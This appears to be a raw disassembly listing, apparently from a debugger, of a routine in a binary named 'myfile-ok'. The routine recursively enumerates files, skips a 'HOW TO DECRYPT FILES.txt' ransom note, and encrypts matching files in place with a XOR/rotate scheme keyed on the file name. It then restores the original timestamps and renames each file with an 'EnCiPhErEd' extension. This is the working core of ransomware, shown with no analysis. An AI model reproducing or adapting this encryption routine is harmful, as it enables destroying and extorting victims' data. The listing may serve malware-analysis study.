 myfile-ok.004013A8
push ebp
mov ebp,esp
sub esp,144
lea eax,dword ptr ss:[ebp-144]
push eax
push myfile-ok.404450
call <JMP.&FindFirstFileA>
inc eax
je myfile-ok.401746
myfile-ok.004013C9
dec eax
mov dword ptr ss:[ebp-6],eax
myfile-ok.004013CD
mov eax,dword ptr ss:[ebp-144]
and eax,10
je myfile-ok.40146D
myfile-ok.0040146D
call myfile-ok.401377
lea eax,dword ptr ss:[ebp-118]
push eax
push myfile-ok.404043
call <JMP.&lstrcmpiA>
test eax,eax
je myfile-ok.401727
myfile-ok.004013DC
lea eax,dword ptr ss:[ebp-118]
push eax
push myfile-ok.404032
call <JMP.&lstrcmp>
test eax,eax
je myfile-ok.401727
myfile-ok.0040148B
lea eax,dword ptr ss:[ebp-118]
push eax
push myfile-ok.40405E ; 40405E:"HOW TO DECRYPT FILES.txt"
call <JMP.&lstrcmpiA>
test eax,eax
je myfile-ok.401727
myfile-ok.004013F5
lea eax,dword ptr ss:[ebp-118]
push eax
push myfile-ok.404034 ; 404034:".."
call <JMP.&lstrcmp>
test eax,eax
je myfile-ok.401727
myfile-ok.004014A4
lea eax,dword ptr ss:[ebp-118]
push eax
push myfile-ok.406DF9
call <JMP.&lstrcmpiA>
test eax,eax
je myfile-ok.401727
myfile-ok.0040140E
push myfile-ok.404450
call <JMP.&PathFindFileNameA>
sub eax,myfile-ok.404450
push eax
mov byte ptr ds:[eax+404450],0
lea eax,dword ptr ss:[ebp-118]
push eax
push myfile-ok.404450
call <JMP.&lstrcat>
push myfile-ok.404450
call <JMP.&lstrlen>
mov dword ptr ds:[eax+404450],2A2E2A5C
mov byte ptr ds:[eax+404454],0
call myfile-ok.4013A8
pop eax
mov dword ptr ds:[eax+40444F],2A2E2A5C
mov byte ptr ds:[eax+404453],0
jmp myfile-ok.401727
myfile-ok.004014BD
push myfile-ok.404450
call <JMP.&PathFindFileNameA>
sub eax,myfile-ok.404450
mov byte ptr ds:[eax+404450],0
mov al,byte ptr ds:[40752A]
cmp al,1
jne myfile-ok.4014E6
myfile-ok.004014DC
push myfile-ok.404450
call myfile-ok.40103A
myfile-ok.004014E6
lea ebx,dword ptr ss:[ebp-118]
push ebx
push myfile-ok.404450
call <JMP.&lstrcat>
cmp byte ptr ds:[406550],1
jne myfile-ok.40151B
myfile-ok.0040151B
mov edi,dword ptr ds:[407519] ; edi:"PAD"
mov ecx,dword ptr ds:[edi] ; edi:"PAD"
add edi,4 ; edi:"PAD"
myfile-ok.00401500
push myfile-ok.405050
push myfile-ok.404450
call <JMP.&PathMatchSpecA>
cmp eax,1
je myfile-ok.40154B
myfile-ok.00401526
push ecx
push edi ; edi:"PAD"
push myfile-ok.404450
call <JMP.&PathMatchSpecA>
mov ebx,eax
push edi ; edi:"PAD"
call <JMP.&lstrlen>
add edi,eax ; edi:"PAD"
inc edi ; edi:"PAD"
pop ecx
cmp ebx,1
je myfile-ok.40154B
myfile-ok.00401514
jmp myfile-ok.401727
myfile-ok.0040154B
push myfile-ok.404450
push myfile-ok.404950
call <JMP.&lstrcpy>
cmp byte ptr ds:[406550],0
jne myfile-ok.401593
myfile-ok.00401543
dec ecx
jne myfile-ok.401526
myfile-ok.00401593
cmp byte ptr ds:[406550],1
jne myfile-ok.4015BA
myfile-ok.00401563
push myfile-ok.404450
push myfile-ok.405B50
call <JMP.&lstrcpy>
push myfile-ok.404032
push myfile-ok.405B50
call <JMP.&lstrcat>
push dword ptr ds:[407521] ; 00407521:&"EnCiPhErEd"
push myfile-ok.405B50
call <JMP.&lstrcat>
jmp myfile-ok.4015C9
myfile-ok.00401546
jmp myfile-ok.401727
myfile-ok.004015BA
push myfile-ok.404450
push myfile-ok.405B50
call <JMP.&lstrcpy>
myfile-ok.0040159C
push myfile-ok.404450
push myfile-ok.405B50
call <JMP.&lstrcpy>
push myfile-ok.405B50
call <JMP.&PathFindExtensionA>
mov byte ptr ds:[eax],0
jmp myfile-ok.4015C9
myfile-ok.004015C9
push 0
push 0
push 3
push 0
push 3
push C0000000
push myfile-ok.404950
call <JMP.&CreateFileA>
inc eax
test eax,eax
je myfile-ok.401727
myfile-ok.004015EB
dec eax
mov dword ptr ds:[406551],eax
push 0
push dword ptr ds:[406551]
call <JMP.&GetFileSize>
mov dword ptr ds:[406555],eax
cmp eax,8
jge myfile-ok.401618
myfile-ok.00401618
push myfile-ok.40753E
push myfile-ok.407536
push myfile-ok.40752E
push dword ptr ds:[406551]
call <JMP.&GetFileTime>
push 0
push 0
push dword ptr ds:[4065A9]
push dword ptr ds:[406551]
call <JMP.&SetFilePointer>
push 0
push myfile-ok.40655D
push dword ptr ds:[4065AD]
push dword ptr ds:[406559]
push dword ptr ds:[406551]
call <JMP.&ReadFile>
cmp dword ptr ds:[40655D],0
jne myfile-ok.401673
myfile-ok.00401608
push dword ptr ds:[406551]
call <JMP.&CloseHandle>
jmp myfile-ok.401727
myfile-ok.00401673
push myfile-ok.404950
call <JMP.&PathFindFileNameA>
mov dl,byte ptr ds:[eax]
mov ecx,10
mov esi,myfile-ok.406595 ; esi:EntryPoint
mov edi,myfile-ok.406585 ; edi:"PAD"
myfile-ok.0040166E
jmp myfile-ok.4016F3
myfile-ok.0040168E
lodsb
xor al,dl
rol dl,1
stosb
loop myfile-ok.40168E
myfile-ok.00401696
mov eax,dword ptr ds:[40655D]
cmp byte ptr ds:[40752C],0
jne myfile-ok.4016AB
myfile-ok.004016AB
cmp byte ptr ds:[406550],0
jne myfile-ok.4016BB
myfile-ok.004016A4
call myfile-ok.401748
jmp myfile-ok.4016C0
myfile-ok.004016BB
call myfile-ok.401797
myfile-ok.004016B4
call myfile-ok.40177A
jmp myfile-ok.4016C0
myfile-ok.004016C0
push 0
push 0
push dword ptr ds:[4065A9]
push dword ptr ds:[406551]
call <JMP.&SetFilePointer>
push 0
push myfile-ok.406561
push dword ptr ds:[40655D]
push dword ptr ds:[406559]
push dword ptr ds:[406551]
call <JMP.&WriteFile>
myfile-ok.004016F3
push myfile-ok.40753E
push myfile-ok.407536
push myfile-ok.40752E
push dword ptr ds:[406551]
call <JMP.&SetFileTime>
push dword ptr ds:[406551]
call <JMP.&CloseHandle>
push myfile-ok.405B50
push myfile-ok.404950
call <JMP.&MoveFileA>
myfile-ok.00401727
lea eax,dword ptr ss:[ebp-144]
push eax
push dword ptr ss:[ebp-6]
call <JMP.&FindNextFileA>
test eax,eax
jne myfile-ok.4013CD
myfile-ok.0040173E
push dword ptr ss:[ebp-6]
call <JMP.&FindClose>
myfile-ok.00401746
leave
ret